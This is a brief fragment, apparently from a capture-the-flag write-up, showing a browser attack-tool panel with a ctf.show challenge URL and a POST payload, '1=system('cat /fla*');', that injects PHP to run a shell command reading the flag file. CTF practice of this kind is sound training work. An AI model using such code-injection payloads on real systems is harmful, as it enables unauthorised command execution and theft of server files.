 Load URL
Split URL
Execute
http://f7a8778a-7e6f-42f3-9b64-91a5c1f19f52.challenge.ctf.show/877.php
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /fla*');